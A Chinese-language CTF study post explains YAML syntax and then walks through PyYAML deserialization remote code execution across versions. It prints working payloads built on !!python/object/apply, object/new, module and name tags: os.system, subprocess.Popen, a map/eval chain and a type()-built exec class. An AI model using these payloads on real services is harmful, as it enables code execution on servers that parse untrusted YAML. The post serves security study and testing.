
前言
填一下之前HDCTF的坑,对Yaml及Yaml反序列化进行学习
参考:
https://ph0ebus.cn/post/PyYaml%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.html
https://xz.aliyun.com/t/7923#toc-3
Yaml
YAML是一种可读性高,用来表达数据序列化的格式
后缀是.yml文件
其实博客魔改多了对这个也不会太陌生
基本语法
- 大小写敏感
- 使用缩进表示层级关系
- 缩进不允许使用tab,只允许空格
- 缩进的空格数不重要,只要相同层级的元素左对齐即可
- ‘#’表示注释
- ‘!!’表示强制类型转换,如强制转化为str类型就是
!!str
数据类型
对象:键值对的集合,又称为映射(mapping)/ 哈希(hashes) / 字典(dictionary)
key: child-key: value child-key2: value2数组:一组按次序排列的值,又称为序列(sequence) / 列表(list)
- A - B - C纯量(scalars):单个的、不可再分的值
boolean: - TRUE #true,True都可以 - FALSE #false,False都可以 float: - 3.14 - 6.8523015e+5 #可以使用科学计数法 int: - 123 - 0b1010_0111_0100_1010_1110 #二进制表示 null: nodeName: 'node' parent: ~ #使用~表示null string: - 哈哈 - 'Hello world' #可以使用双引号或者单引号包裹特殊字符 - newline newline2 #字符串可以拆成多行,每一行会被转化成一个空格 date: - 2018-02-17 #日期必须使用ISO 8601格式,即yyyy-MM-dd datetime: - 2018-02-17T15:02:31+08:00 #时间使用ISO 8601格式,时间和日期之间使用T连接,最后使用+代表时区
PyYaml基本使用
安装PyYAML
pip install PyYAMLload():返回一个对象
这个过程就被称为反序列化
新建一个config.yml文件
name: Tom Smith
age: 37
spouse:
name: Jane Smith
age: 25
children:
- name: Jimmy Smith
age: 15
- name1: Jenny Smith
age1: 12同个文件夹下新建一个test.py
import yaml
f = open('config.yml','r')
y = yaml.safe_load(f)
print (y)(注:从 PyYAML 5.1 版本开始,yaml.load() 函数的默认行为已更改,它不再支持加载任意 Python 对象。如果你要加载未知来源的 YAML 数据,建议使用 yaml.safe_load() 函数,它会加载安全的 Python 基本类型(如 dict、list、str、int、float、bool 和 NoneType))
执行结果:

load_all():生成一个迭代器
如果string或文件包含几块yaml文档,你可以使用yaml.load_all来解析全部的文档
yaml.dump:python对象转yaml文档
这个过程就被称为序列化
新建一个dump.py
import yaml
aproject = {'name': 'Silenthand Olleander',
'race': 'Human',
'traits': ['ONE_HAND', 'ONE_EYE']
}
print(yaml.dump(aproject,))执行结果:

yaml.dump接收的第二个参数一定要是一个打开的文本文件或二进制文件,yaml.dump会把生成的yaml文档写到文件里
import yaml
aproject = {'name': 'Silenthand Olleander',
'race': 'Human',
'traits': ['ONE_HAND', 'ONE_EYE']
}
f=open('dump.yml','w')
print(yaml.dump(aproject,f))运行后会生成dump.yml文件
name: Silenthand Olleander
race: Human
traits:
- ONE_HAND
- ONE_EYEyaml.dump_all():多个段输出到一个文件
import yaml
obj1 = {"name": "James", "age": 20}
obj2 = ["Lily", 19]
with open('yaml_dump_all.yml', 'w') as f:
yaml.dump_all([obj1, obj2], f)运行后生成yaml_dump_all.yml
age: 20
name: James
---
- Lily
- 19PyYAML < 5.1
在上面测试的时候也发现了,yaml.load()函数已不可在5.1及以上版本直接使用
那么我们以PyYAML==4.2b4这个版本来进行本地测试
pip install PyYAML==4.2b4标签转化
PyYaml下支持所有yaml标签转化为python对应类型,详见Yaml与python类型的对照表
其中有五个强大的Complex Python tags支持转化为指定的python模块,类,方法以及对象实例
| YAML tag | Python tag |
|---|---|
| !!python/name:module.name | module.name |
| !!python/module:package.module | package.module |
| !!python/object:module.cls | module.cls instance |
| !!python/object/new:module.cls | module.cls instance |
| !!python/object/apply:module.f | value of f(…) |
在PyYAML 5.1版本之前我们有以下反序列化方法:
load(data)
load(data, Loader=Loader)
load_all(data)
load_all(data, Loader=Loader)这里进行本地测试(python=3.10.8,PyYAML==4.2b4)
import yaml
import os
class poc:
def __init__(self):
os.system('calc.exe')
payload = yaml.dump(poc())
payload = payload.replace("__main__","yaml_test")
print (payload)
with open('simple.yml','w') as fp:
fp.write(payload)首先,使用yaml_test.py来创建一个poc对象,
之后再调用yaml.dump()将其序列化为一个字符串,其中第10行代码主要用于将默认的”main“替换为该文件名”yaml_test”,
这样做的目的是为了后面yaml.load()反序列化该字符串的时候会根据yaml文件中的指引去读取 yaml_test.py 中的poc这个类,否则无法正确执行,
运行该 yaml_test.py 来生成 simple.yml 文件(每次运行时会调用 __init__ 所以会弹一次计算器)

!!py/object
simple.yml 内容如下
!!python/object:yaml_test.poc {}之后构建yaml_verify.py,并通过yaml.load()读取目标yaml文件
import yaml
with open('simple.yml', 'r') as fp:
yaml.load(fp)之后!!python/object标签解析其中的名为 yaml_test 的 module 中的poc类,最后执行了该类对象的 __init__ 方法从而执行命令
弹出计算器

同样的,我们可以直接输入 yaml 字符串进行反序列化:yaml.load("!!python/object:yaml_test.poc {}")
调试
在 load 处下断点进行跟踪,调用链:load -> get_single_data -> construct_document -> construct_object
来到 site-packages/yaml/constructor.py,发现其标签解析的处理函数construct_python_object

从注释可以看出标签与对应的处理函数:
!!python/object=>Constructor.construct_python_object!!python/object/apply=>Constructor.construct_python_object_apply!!python/object/new=>Constructor.construct_python_object_new
def construct_python_object(self, suffix, node):
# Format:
# !!python/object:module.name { ... state ... }
instance = self.make_python_instance(suffix, node, newobj=True)
yield instance
deep = hasattr(instance, '__setstate__')
state = self.construct_mapping(node, deep=deep)
self.set_python_instance_state(instance, state)
def construct_python_object_apply(self, suffix, node, newobj=False):
# Format:
# !!python/object/apply # (or !!python/object/new)
# args: [ ... arguments ... ]
# kwds: { ... keywords ... }
# state: ... state ...
# listitems: [ ... listitems ... ]
# dictitems: { ... dictitems ... }
# or short format:
# !!python/object/apply [ ... arguments ... ]
# The difference between !!python/object/apply and !!python/object/new
# is how an object is created, check make_python_instance for details.
if isinstance(node, SequenceNode):
args = self.construct_sequence(node, deep=True)
kwds = {}
state = {}
listitems = []
dictitems = {}
else:
value = self.construct_mapping(node, deep=True)
args = value.get('args', [])
kwds = value.get('kwds', {})
state = value.get('state', {})
listitems = value.get('listitems', [])
dictitems = value.get('dictitems', {})
instance = self.make_python_instance(suffix, node, args, kwds, newobj)
if state:
self.set_python_instance_state(instance, state)
if listitems:
instance.extend(listitems)
if dictitems:
for key in dictitems:
instance[key] = dictitems[key]
return instance
def construct_python_object_new(self, suffix, node):
return self.construct_python_object_apply(suffix, node, newobj=True)!!python/object/new 这个标签的代码实现其实和 !!python/object/apply 一样,只是 newobj 参数值不同而已
可以看到这三个函数最终都调用了make_python_instance
跟进

在经过其中的 find_python_name 时弹出计算器
跟进 find_python_name
这里会进行一次 __import__,在 import 时会自动调用 __init__,于是弹出了计算器
!!py/module
直接写一个恶意文件
import os
os.system("calc")然后触发反序列化
import yaml
poc = "!!python/module:evil"
yaml.load(poc)
调试
下断点跟进,前面的调用链一样,而这个标签构造器选择的是construct_python_module
跟进 find_python_module
看到 import 了,直接导入文件运行
!!python/name
import yaml
test = "just_test"
poc = "!!python/name:__main__.test"
print(yaml.load(poc))
可以获取对象的值
调试
同样下断点

这次来到了 construct_python_name
跟踪 find_python_name
可以看到最终会使用 getattr 获取对象的值
find_python_name 会返回模块对象,结合传入的参数就可以执行任意命令了
poc
推荐使用 subprocess.check_output 来获取回显,os.system 的返回值是 bool 值
!!python/object/apply:os.system ["calc.exe"]
!!python/object/new:os.system ["calc.exe"]
!!python/object/new:subprocess.check_output [["calc.exe"]]
!!python/object/apply:subprocess.check_output [["calc.exe"]]PyYAML >= 5.1
在 PyYAML >= 5.1 时,开发者就将构造器分为:
BaseConstructor:没有任何强制类型转换SafeConstructor:只有基础类型的强制类型转换FullConstructor:除了python/object/apply之外都支持,但是加载的模块必须位于sys.modules中(说明已经主动 import 过了才让加载)。这个是默认的构造器。UnsafeConstructor:支持全部的强制类型转换Constructor:等同于UnsafeConstructor
那么load时需要主动指定加载器了,否则就会报错 the default Loader is unsafe
跟进发现问题出在这里:
要经过 unsafe 的判断才能进 import,但是 unsafe 默认是 False 的
还看到这里引入的类必须是 sys.modules 里有的
而且在底下 getattr 返回之后,出来下面还有一层判断
一个是 unsafe,另一个是检测对象是否是一个类(例如 int、str 之类的),明显 os.system 是方法不是类
于是就报错:while constructing a Python instance expected a class, but found <class ‘builtin_function_or_method’>
5.1 ≤ version < 5.2
指定构造器
直接指定构造器(实际上绝大多数场景都不会指定的),就像下面这样
import yaml
from yaml import *
yaml.load('!!python/object/apply:os.system ["calc.exe"]',Loader=Loader)这样的构造器还有:
yaml.unsafe_load(exp)yaml.unsafe_load_all(exp)yaml.load(exp, Loader=UnsafeLoader)yaml.load(exp, Loader=Loader)yaml.load_all(exp, Loader=UnsafeLoader)yaml.load_all(exp, Loader=Loader)
在 FullConstructor 下引入类
如果一个类满足在 FullConstructor 上下文中的 sys.modules 里,同时它还有一个类,那么这个类可以执行命令
而subprocess.Popen就满足这个要求
from yaml import *
data = b"""!!python/object/apply:subprocess.Popen
- calc"""
deserialized_data = load(data)
print(deserialized_data)这里很奇怪的一点是:当我们采用调试的方式启动这个脚本时,成功执行;但是直接使用python命令启动时,会报错:module ‘subprocess’ is not imported
猜测应该是调试器启动时会引入 subprocess 模块导致命令执行
在 find_python_name 里面写个打印,看一下引入了什么
sys
builtins
_frozen_importlib
_imp
_thread
_warnings
_weakref
_io
marshal
nt
winreg
_frozen_importlib_external
time
zipimport
_codecs
codecs
encodings.aliases
encodings
encodings.utf_8
_codecs_cn
_multibytecodec
encodings.gbk
_signal
_abc
abc
io
__main__
_stat
stat
_collections_abc
genericpath
_winapi
ntpath
os.path
os
_sitebuiltins
types
importlib._bootstrap
importlib._bootstrap_external
warnings
importlib
importlib._abc
itertools
keyword
_operator
operator
reprlib
_collections
collections
_functools
functools
contextlib
importlib.util
importlib.machinery
paste
_distutils_hack
mpl_toolkits
pywin32_system32
pywin32_bootstrap
zope
site
yaml.error
yaml.tokens
yaml.events
yaml.nodes
enum
_sre
sre_constants
sre_parse
sre_compile
_locale
copyreg
re
yaml.reader
yaml.scanner
yaml.parser
yaml.composer
collections.abc
math
_datetime
datetime
_struct
struct
binascii
base64
yaml.constructor
yaml.resolver
yaml.loader
yaml.emitter
yaml.serializer
yaml.representer
yaml.dumper
yaml
token
tokenize
linecache分直接执行与调试的情况分别打印
可以看到调试器确有引入
那么只有在文件内主动 import subprocess 才能实现命令执行
map
除了 !!python/object/apply ,我们可以遍历一下看看 builtins 下的所有方法,找到一些看起来可能有用的:
bool、bytearray、bytes
complex
dict
enumerate
filter、float、frozenset
int
list
map、memoryview
object
range、reversed
set、slice、str、staticmethod
tuple
zipmap:https://docs.python.org/zh-cn/3.13/library/functions.html#map
返回一个将 function 应用于 iterable 的每一项,并产生其结果的迭代器
# 定义一个函数,用于计算平方
def square(x):
return x ** 2
# 创建一个列表
numbers = [1, 2, 3, 4, 5]
# 使用 map() 函数将函数应用于列表中的每个元素
squared_numbers = map(square, numbers)
# 转换为列表以查看结果
result = list(squared_numbers)
print(result) # 输出 [1, 4, 9, 16, 25]在 python3 中 map 返回的是个迭代器,那么可以配合其他函数进行 rce ,比如
tuple(map(eval, ["__import__('os').system('whoami')"]))
# 其中返回的数据类型tuple可以换成list、set、bytes、frozenset都行那么poc:
import yaml
poc = '''
!!python/object/new:tuple
- !!python/object/new:map
- !!python/name:eval
- ["__import__('os').system('whoami')"]
'''
yaml.load(poc)
PS:上面提到的其他返回类型中,按理说 list 和 set 也能实现同样的效果,但是这里用 !!python/object/new 标签是却会忽略参数,返回空
listitems 触发 extend
从上面的分析可以看出来,我们不需要直接命令执行,只需要满足 触发带参调用 + 引入函数 就能rce
在construct_python_object_apply中看到

对于 listitems,这里作为参数可以调用前面返回的类里的 extend 方法
那么我们就需要自行构造一个类,实例化后有 extend 方法可以调用
使用 type() 构造一个 test 类,其中具有 extend 方法,调用 exec
type("test",tuple(),{"extend":exec})().extend("__import__('os').system('whoami')")于是可以构造出poc:
!!python/object/new:type
args:
- test
- !!python/tuple []
- {"extend": !!python/name:exec }
